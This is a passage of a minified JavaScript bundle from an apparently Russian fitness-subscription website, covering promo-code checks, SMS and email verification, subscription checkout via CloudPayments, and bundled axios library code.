L,j,S=Object(h.p)(),E="",_=!1,O=m.a.get(".js-subscription-promocode-wrapper"),T=m.a.get(".js-promocode-field",O),I=m.a.get(".js-promocode-input",O),A=m.a.get(".js-promocode-clear",O),M=m.a.get(".js-promocode-error",O),D=m.a.get(".js-promocode-success",O),P=m.a.get(".js-promocode-submit",O),q=m.a.get(".js-subscription-container"),N=m.a.get(".js-subscribe-form"),B=m.a.get(".js-subscribe-modal-title"),R=m.a.get(".js-subscribe-form-input"),F=m.a.get(".js-subscribe-form-error"),z=m.a.get(".js-subscribe-form-submit"),H=m.a.get(".js-subscribe-form-content"),U=m.a.get(".js-subscribe-form-title"),W=m.a.get(".js-subscribe-form-subtitle"),X=m.a.get(".js-subscribe-form-code-submit"),G=m.a.get(".js-personal-agreements-wrapper"),Y=m.a.getAll(".js-privacy-and-marketing-agreements-checkbox",N),V=m.a.get(".js-verification",N),K=m.a.get(".js-subscribe-form-input-code",N),$=m.a.get(".js-subscribe-form-error-code",N),J=m.a.get(".js-verification-timer-wrapper",N),Z=m.a.get(".js-verification-timer",N),Q=m.a.get(".js-verification-note",N),ee=m.a.get(".js-verification-resend",N),te=m.a.get(".js-verification-hide"),ne=m.a.getAll(".js-replace-login-button"),ie=m.a.getAll(".js-promocode-switch"),oe=m.a.get(".js-subscribe-modal-back"),re=m.a.getAll(".js-subscriptions-list"),ae=m.a.getAll(".js-subscriptions-item"),se=m.a.get(".js-buy-credits-form"),ce=m.a.get(".js-buy-credits-form-submit"),ue=m.a.get(".js-back-to-book"),le=function(e){j&&d.a.close(e)},de=function(e){pe(),M.textContent=e,M.classList.remove("is-hidden"),T.classList.add("is-error"),P.classList.add("is-hidden"),A.classList.remove("is-hidden")},fe=function(){M.classList.add("is-hidden"),T.classList.remove("is-error"),P.classList.remove("is-hidden"),A.classList.add("is-hidden")},he=function(){P.classList.add("is-hidden"),A.classList.remove("is-hidden")},pe=function(){D.textContent="",D.classList.add("is-hidden"),T.classList.remove("is-success")},me=function(e){D.textContent=e,P.classList.add("is-hidden"),D.classList.remove("is-hidden"),T.classList.add("is-success")},ve=function(){I.value="",fe(),pe(),ke(),P.classList.add("is-hidden"),z&&z.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),E="",ie&&ie.forEach((function(e){e.classList.remove("is-active")}))},ge=function(){z&&z.classList.add("is-disabled"),ce&&ce.classList.add("is-disabled")},be=function(){z&&z.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled")},ye=function(e){ae.forEach((function(t){e.forEach((function(e){if(t.dataset.serviceName===e.code_name){var n=t.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),i=t.querySelector(".js-subscription-discount");if(e.discounted_price_formatted!==e.price_formatted){t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent=e.price_formatted;var o=Math.round(Number(e.price)-Number(e.discounted_price)).toLocaleString("ru-RU");i&&o&&(i.classList.remove("is-hidden"),i.textContent="- ".concat(o," ₽"),E.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(i.innerHTML="-15% на первый месяц"))}else t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent="",i&&i.classList.add("is-hidden");n.dataset.discount="",n.dataset.price=e.discounted_price_formatted,n.dataset.oldPrice=e.price_formatted,n.dataset.serviceName=e.code_name}}))}))},we=function(){ae.forEach((function(e){var t=e.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),n=e.querySelector(".js-subscription-discount");e.querySelector(".js-subscription-item-price").textContent=t.dataset.oldPrice,e.querySelector(".js-subscription-item-old-price").textContent="",n&&n.classList.add("is-hidden"),t.dataset.discount&&(t.dataset.discount=""),t.dataset.price=t.dataset.oldPrice}))},xe=function(e){var t=document.querySelector(".js-subscribe-price, .js-subscription-item-price"),n=document.querySelector(".js-subscribe-old-price, .js-subscription-item-old-price"),i=document.querySelector(".js-subscribe-discount"),o=e.find((function(e){return e.code_name===L}));if(o){var r=o.discounted_price_formatted,a=o.price_formatted;if(r!==a){t.innerText=r,n.innerText=a;var s=Math.round(Number(o.price)-Number(o.discounted_price)).toLocaleString("ru-RU");i&&s&&(i.classList.remove("is-hidden"),i.textContent="- ".concat(s," ₽"))}else t.innerText=r,n.innerText="",i.classList.add("is-hidden");E.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(i.classList.remove("is-hidden"),i.innerHTML="-15% на первый месяц")}},ke=function(){var e=document.querySelector(".js-subscribe-price"),t=document.querySelector(".js-subscribe-old-price"),n=document.querySelector(".js-subscribe-discount");n&&n.classList.add("is-hidden"),t.dataset.oldPrice&&(e.innerText=t.dataset.oldPrice),t.innerText=""},Ce=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];T.classList.add("is-loading"),l.a.get("/checkout/apply-code",{params:{code:e,email:t?window.userEmail:"",cityId:window.cityId,onlyValidate:t?"0":"1",addCredits:t}}).then((function(t){T.classList.remove("is-loading"),E=e,t.data.success?(fe(),me(t.data.message),he(),be(),t.data.cards&&(ye(t.data.cards),xe(t.data.cards)),Object(f.activatePromocode)()):(de(t.data.message),ge(),(S.promoFlag||S.promocode||null!=q&&q.dataset.promocode)&&(we(),E=""),ke())}))},Le=function(){Q.classList.add("is-hidden"),ee.classList.remove("is-hidden")},je=function(){var e=new FormData;e.append("login",R.value),F.innerHTML="",R.classList.remove("invalid"),X.classList.add("is-loading"),l()({method:"POST",url:"/send-code",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){var t;X.classList.remove("is-loading"),e.data.success?(t=R.value,z.disabled=!0,G.classList.add("is-hidden"),X.classList.add("is-hidden"),z.classList.remove("is-hidden"),H.classList.add("is-hidden"),V.classList.remove("is-hidden"),J.classList.remove("is-hidden"),te.classList.remove("is-hidden"),Object(h.f)(t)?(U.textContent="Подтвердите почту",W.textContent="Отправили письмо с кодом на ".concat(t)):(U.textContent="Подтвердите номер",W.textContent="Отправили SMS с кодом на ".concat(t.replace(/[()-]/g," "))),Object(h.A)(60,Z,Le)):(R.classList.add("invalid"),e.data.errors?F.textContent=e.data.errors:F.textContent="Введите корректные данные")}))},Se=function(){var e;X.classList.add("is-disabled"),Object(h.H)(R.value)||Object(h.J)(R.value)?(R.classList.remove("invalid"),F.textContent="",void 0!==e&&clearTimeout(e),e=setTimeout((function(){e=void 0}),1e3),X.classList.remove("is-disabled")):(void 0!==e&&clearTimeout(e),F.textContent="Введите валидный телефон или почту",R.classList.add("invalid"),X.classList.add("is-disabled"))},Ee=function(e,t){var n,i=a()(document.querySelectorAll(".js-card-radio"));i&&("new-card"===(n=i.find((function(e){return e.checked}))).value?t?e.append("".concat(t,"[saveCard]"),1):e.append("saveCard",1):t?e.append("".concat(t,"[cardId]"),n.value):e.append("cardId",n.value))},_e=function(){var e=document.querySelector(".js-subscribe-form-subscribed-checkbox");e&&(e.checked?e.value=1:e.value=0);var t=new FormData;t.append("CreateSubscriptionForm[subscribed]",e.value),t.append("CreateSubscriptionForm[recurrent]",z.dataset.recurrent),t.append("CreateSubscriptionForm[serviceCode]",L),t.append("CreateSubscriptionForm[promoCode]",E),t.append("CreateSubscriptionForm[cityId]",cityId),t.append("CreateSubscriptionForm[code]",K.value),Object(h.f)(R.value)?(t.append("CreateSubscriptionForm[email]",R.value),sessionStorage.setItem("userEmail",R.value)):(t.append("CreateSubscriptionForm[phone]",R.value),sessionStorage.setItem("userEmail","")),Ee(t,"CreateSubscriptionForm"),F.innerHTML="",R.classList.remove("invalid"),z.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){z.classList.remove("is-loading"),e.data.success?(Be(),e.data.isAccountNew?Object(f.registered)():Object(f.logined)(),Me(e)):De(e)}))},Oe=function(){_=!0;var e=new FormData;e.append("CreateSubscriptionForm[subscribed]",1),e.append("CreateSubscriptionForm[recurrent]",z.dataset.recurrent),e.append("CreateSubscriptionForm[serviceCode]",L),e.append("CreateSubscriptionForm[promoCode]",E),e.append("CreateSubscriptionForm[cityId]",cityId),window.userPhone?e.append("CreateSubscriptionForm[phone]",window.userPhone):e.append("CreateSubscriptionForm[email]",window.userEmail),Ee(e,"CreateSubscriptionForm"),z.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){z.classList.remove("is-loading"),e.data.success?Me(e):Pe(e)}))},Te=function(e){B.innerText="Почти готово",B.classList.remove("is-disabled","-left"),oe&&oe.classList.remove("is-hidden"),function(e){var t=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1});window.userId=e.data.userId,t.charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){d.a.close("js-modal-subscribe"),sessionStorage.setItem("successful-subscription","true"),z.dataset.scheduleId?e.data.isAccountNew?Object(p.a)(z.dataset.scheduleId):Object(b.a)(z.dataset.scheduleId):Ne(),Object(f.bought)(e.data,e.data.invoiceId)}),(function(e){B.innerText="Что-то пошло не так",B.classList.add("-left"),oe&&oe.classList.add("is-hidden"),Object(h.z)(),window.location.replace(window.location.origin+window.location.pathname)}))}(e)},Ie=function(){d.a.close("js-modal-subscribe"),Object(y.c)("Оплата прошла успешно","",{onClose:x.b})},Ae=function(){var e=o()(c.a.mark((function e(){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(_){e.next=2;break}return e.next=1,g();case 1:_=!0;case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Me=function(){var e=o()(c.a.mark((function e(t){var n,i,o,r;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.data,i=n.hasEnabledRecurrent,o=n.fromAttachedCard,r=n.isAccountNew,i){e.next=4;break}if(qe(),!o){e.next=2;break}return e.next=1,Ie();case 1:z.dataset.scheduleId&&(r?Object(p.a)(z.dataset.scheduleId):Object(b.a)(z.dataset.scheduleId)),e.next=3;break;case 2:Te(t);case 3:e.next=5;break;case 4:o?Ie():(d.a.close("js-modal-subscribe"),Object(x.a)());case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),De=function(){var e=o()(c.a.mark((function e(t){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.data.errors){e.next=4;break}if(!t.data.errors.promoCode){e.next=2;break}return Be(),qe(),de(t.data.errors.promoCode[0]),ke(),z.innerText="Перейти к оплате",z.classList.add("is-disabled"),e.next=1,Ae();case 1:Object(f.logined)(),e.next=3;break;case 2:t.data.errors["error-code"]?t.data.errors["error-code"].forEach((function(e){"err.invalid_card"===e&&Object(y.a)("Ошибка с оплатой",t.data.message)})):Object.keys(t.data.errors).length?Object.values(t.data.errors).forEach((function(e){K.classList.add("invalid"),$.textContent=e})):(K.classList.add("invalid"),$.textContent="Что-то пошло не так");case 3:e.next=5;break;case 4:t.data.message?($.textContent=t.data.message,K.classList.add("invalid")):($.textContent="Что-то пошло не так",K.classList.add("invalid"));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Pe=function(e){e.data.errors?e.data.errors.promoCode?(qe(),de(e.data.errors.promoCode[0]),ke(),z.innerText="Перейти к оплате"):e.data.errors["error-code"]?e.data.errors["error-code"].forEach((function(t){"err.invalid_card"===t&&Object(y.a)("Ошибка с оплатой",e.data.message)})):Object.keys(e.data.errors).length?Object.values(e.data.errors).forEach((function(e){$.textContent=e})):$.textContent="Что-то пошло не так":e.data.message?$.textContent=e.data.message:$.textContent="Что-то пошло не так"},qe=function(){document.querySelectorAll(".js-hidden-for-authorized").forEach((function(e){e.classList.add("is-hidden")}))},Ne=function(){d.a.show("js-modal-successful-subscription",{disableScroll:!0,onClose:function(){sessionStorage.getItem("successful-subscription")?sessionStorage.setItem("successful-subscription",""):(Object(h.z)(),window.location.replace(window.location.origin+window.location.pathname))}})},Be=function(){ne.length&&ne.forEach((function(e){return e.innerHTML='<a href="/profile" class="user-block__user-placeholder">Мой профиль</a>'}))},Re=function(e){d.a.show("js-modal-choose-subscription",{disableScroll:!0,onShow:function(t){e&&(document.querySelector(".js-subscribe-form-submit").dataset.scheduleId=e,j="js-modal-choose-subscription")}})},Fe=function(e,t){d.a.show("js-modal-choose-buy-credits",{disableScroll:!0,onShow:function(n){e&&(document.querySelector(".js-buy-credits-form-submit").dataset.scheduleId=e,j="js-modal-choose-buy-credits");if(t){var i=n.querySelector(".js-missing-amount-for-booking");if(i){var o=String(t);w.b&&!/₽/.test(o)&&(o="".concat(o," ₽")),i.innerText=o}}}})},ze=function(){var e=new FormData;e.append("serviceCode",L),Ee(e),ce.classList.add("is-loading"),l()({method:"POST",url:"/payments/pay-from-attached-card",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){ce.classList.remove("is-loading"),e.data.success?He(e):Ue(e)}))},He=function(e){var t=ce.dataset.scheduleId;e.data.fromAttachedCard?(d.a.close("js-modal-buy-credits"),t?Object(b.a)(ce.dataset.scheduleId):Object(y.c)("Оплата прошла успешно","",{onClose:x.b})):We(e,t)},Ue=function(e){e.data.errors?e.data.errors.promoCode&&(de(e.data.errors.promoCode[0]),ke(),ce.classList.add("is-disabled")):(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))},We=function(e,t){new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}).charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){Object(f.bought)(e.data,e.data.invoiceId),d.a.close("js-modal-buy-credits"),t?Object(b.a)(t):Object(y.c)("Оплата прошла успешно","",{onClose:x.b})}),(function(t){"User has cancelled"!==t&&(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))}))},Xe=function(){X.classList.add("is-disabled"),R.classList.add("is-disabled")},Ge=function(){Se(),R.classList.remove("is-disabled")};if(document.querySelectorAll(".js-subscribe-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),le("js-modal-choose-subscription"),function(e){d.a.show("js-modal-subscribe",{disableScroll:!0,onShow:function(t){var n=e.target.dataset.recurrent;B.innerText="Почти готово",B.classList.remove("is-disabled"),t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,L=e.target.dataset.serviceName,t.querySelector(".js-subscribe-form-submit").dataset.recurrent=n,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice;var i=t.querySelector(".js-subscribe-name");if(i.textContent="1"===n?"Подписка":"Абонемент",e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-discount").classList.remove("is-hidden"),e.target.dataset.discount.length?(t.querySelector(".js-subscribe-discount").innerHTML=e.target.dataset.discount,t.querySelector(".js-subscribe-discount").classList.remove("is-hidden")):t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),!(S.promoFlag||S.promocode||null!=q&&q.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var o=T.dataset.promocode;I.value=o,Ce(o)}S.promoFlag&&(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),T.classList.add("is-hidden"))},onClose:function(){ie&&ie.forEach((function(e){e.classList.remove("is-active")}))}})}(e)}))})),document.querySelectorAll(".js-buy-credits-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),function(e){le("js-modal-choose-buy-credits"),d.a.show("js-modal-buy-credits",{disableScroll:!0,onShow:function(t){if(!(S.promocode||null!=q&&q.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var n=T.dataset.promocode;I.value=n,Ce(n,!!window.recurrent)}var i=t.querySelector(".js-subscribe-points-value");t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,L=e.target.dataset.serviceName,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice,e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),i&&(i.innerHTML=Number(e.target.dataset.creditsValue)+Number(i.dataset.actualCredits))}})}(e)}))})),function(){if(re.length)for(var e=0,t=re.length;e<t;e++){var n=re[e].querySelectorAll(".js-subscriptions-item");if(n.length){var i=n.length-1,o=n.length-2;n.length%3!=0&&o%3!=0&&n[i].insertAdjacentHTML("beforebegin","<div></div>")}}}(),I&&I.addEventListener("input",(function(e){z&&z.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),""===e.target.value?(P.classList.add("is-hidden"),ve()):(P.classList.remove("is-hidden"),fe(),pe())})),P&&P.addEventListener("click",(function(e){e.preventDefault();var t=document.querySelector(".js-promocode-input").value;if(Ce(t,!!window.recurrent),ie){var n,i=k(ie);try{for(i.s();!(n=i.n()).done;){n.value.classList.remove("is-active")}}catch(e){i.e(e)}finally{i.f()}}})),A&&A.addEventListener("click",(function(){ve()})),R&&(R.addEventListener("input",(function(e){F.innerHTML="",R.classList.remove("invalid")}),!1),R.addEventListener("input",Object(h.h)((function(e){Se()}),1500))),K&&K.addEventListener("input",(function(e){z.disabled=!(e.target.value.length>=1),K.validity.valid&&($.innerHTML="",K.classList.remove("invalid"))}),!1),ee&&ee.addEventListener("click",(function(e){var t;e.preventDefault(),(t=new FormData).append("login",R.value),l()({method:"POST",url:"/send-code",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){e.data.success&&(Q.classList.remove("is-hidden"),ee.classList.add("is-hidden"),e.data.expiresAt&&Object(h.A)(60,Z,Le))}))})),te&&te.addEventListener("click",(function(e){e.preventDefault(),X.classList.remove("is-hidden"),z.classList.add("is-hidden"),U.textContent="Войдите в профиль",W.innerHTML="".concat(w.b?"Средства":"Баллы"," будут доступны на сайте и в приложении<br> по номеру телефона или почте"),H.classList.remove("is-hidden"),V.classList.add("is-hidden"),te.classList.add("is-hidden"),J.classList.add("is-hidden"),G.classList.remove("is-hidden")})),X&&X.addEventListener("click",(function(e){e.preventDefault(),je(),Object(f.clickOnContinuePaymentButtonMainPage)()})),z&&z.addEventListener("submit",(function(e){e.preventDefault(),N.dataset.guest?_e():Oe(),Object(f.clickOnToPurchaseButtonMainPage)()})),N&&N.addEventListener("submit",(function(e){e.preventDefault(),N.dataset.guest?_e():Oe()})),ce&&ce.addEventListener("submit",(function(e){e.preventDefault(),ze()})),se&&se.addEventListener("submit",(function(e){e.preventDefault(),ze()})),ie&&ie.forEach((function(e){e.addEventListener("click",(function(t){if(t.preventDefault(),t.target.classList.contains("is-active"))ve();else{var n,i=k(ie);try{for(i.s();!(n=i.n()).done;){n.value.classList.remove("is-active")}}catch(e){i.e(e)}finally{i.f()}e.classList.add("is-active");var o=e.dataset.promocode;I.value=o,Ce(o)}}))})),window.location.pathname.includes("studioinfo")&&oe&&oe.classList.remove("is-hidden"),oe&&oe.addEventListener("click",(function(e){var t;j=t="js-modal-choose-subscription",d.a.show(t,{disableScroll:!0})})),ue&&ue.addEventListener("click",(function(e){e.preventDefault(),le();var t=document.querySelector(".js-buy-credits-form-submit");Object(b.a)(t.dataset.scheduleId)})),S.promoFlag){var Ye=S.promoFlag;I.value=Ye,Ce(Ye)}if(S.promocode){var Ve=S.promocode;I.value=Ve,Ce(Ve,!!window.recurrent)}if(Y&&Object(h.j)(Y,Ge,Xe),null!=q&&q.dataset.promocode){var Ke=q.dataset.promocode;I.value=Ke,Ce(Ke,!!window.recurrent)}},function(e,t,n){"use strict";n.d(t,"f",(function(){return o})),n.d(t,"b",(function(){return r})),n.d(t,"d",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return u})),n.d(t,"e",(function(){return l}));var i=n(6),o=function(e,t,n){var o=new FormData;return o.append("scheduleId",Number(e)),o.append("amount",Number(t)),o.append("cardId",Number(n)),Object(i.a)("post","/payments/pay-for-schedule",{data:o})},r=function(e,t){var n=new FormData;return n.append("scheduleId",Number(e)),n.append("amount",Number(t)),n.append("saveCard",1),Object(i.a)("post","/payments/pay-for-schedule",{data:n})},a=function(){return Object(i.a)("get","/payments/get-card-payment-id")},s=function(e){return Object(i.a)("get","/profile/remove-card",{params:{id:e}})},c=function(e){return Object(i.a)("get","/profile/change-card",{params:{id:e}})},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/profile/account-cards";return Object(i.a)("get",e)},l=function(e,t){return Object(i.a)("get","/payments/get-payment-transaction",{params:{id:e,clientId:t}})}},function(e,t,n){"use strict";var i=n(4),o=n(21),r=n(40),a=n(27);function s(e){var t=new r(e),n=o(r.prototype.request,t);return i.extend(n,r.prototype,t),i.extend(n,t),n}var c=s(n(24));c.Axios=r,c.create=function(e){return s(a(c.defaults,e))},c.Cancel=n(28),c.CancelToken=n(54),c.isCancel=n(23),c.all=function(e){return Promise.all(e)},c.spread=n(55),e.exports=c,e.exports.default=c},function(e,t,n){"use strict";var i=n(4),o=n(22),r=n(41),a=n(42),s=n(27);function c(e){this.defaults=e,this.interceptors={request:new r,response:new r}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},c.prototype.getUri=function(e){return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}})),i.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,o){return this.request(i.merge(o||{},{method:e,url:t,data:n}))}})),e.exports=c},function(e,t,n){"use strict";var i=n(4);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){i.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,n){"use strict";var i=n(4),o=n(43),r=n(23),a=n(24);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t}),(function(t){return r(t)||(s(e),t&&t.response&&(t.response.data=o(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t,n){return i.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t){var n,i,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(e){n=r}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var c,u=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?u=c.concat(u):d=-1,u.length&&h())}function h(){if(!l){var e=s(f);l=!0;for(var t=u.length;t;){for(c=u,u=[];++d<t;)c&&c[d].run();d=-1,t=u.length}c=null,l=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new p(e,t)),1!==u.length||l||s(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t){i.forEach(e,(function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])}))}},function(e,t,n){"use strict";var i=n(26);e.exports=function(e,t,n){var o=n.config.validateStatus;!o||o(n.status)?e(n):t(i("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,i,o){return e.config=t,n&&(e.code=n),e.request=i,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var i=n(49),o=n(50);e.exports=function(e,t){return e&&!i(t)?o(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(4),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,r,a={};return e?(i.forEach(e.split("\n"),(function(e){if(r=e.indexOf(":"),t=i.trim(e.substr(0,r)).toLowerCase(),n=i.trim(e.substr(r+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var i=n(4);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=i.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(4);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,o,r,a){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(o)&&s.push("path="+o),i.isString(r)&&s.push("domain="+r),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(28);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new i(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){var i=n(11).default;e.exports=function(e,t){if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(29);e.exports=function(e){if(Array.isArray(e))return i(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array 